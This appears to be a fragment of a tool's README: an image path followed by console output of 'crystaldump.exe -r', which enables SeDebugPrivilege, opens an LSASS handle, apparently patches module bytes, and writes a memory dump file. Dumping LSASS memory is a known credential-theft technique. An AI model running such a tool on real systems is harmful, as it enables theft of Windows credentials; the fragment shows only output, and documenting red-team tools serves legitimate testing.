 c:\temp>crystaldump.exe -r
[+] Replacing 0x119a00 bytes from 0x2012afc0000 to 0x7ffd250f1000
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               436
[+] Total number of modules:    102
[+] ModuleListStream size:      18310
[+] Mem64List offset:           18434
[+] Mem64List size:             11296
[+] File crystal.dmp generated.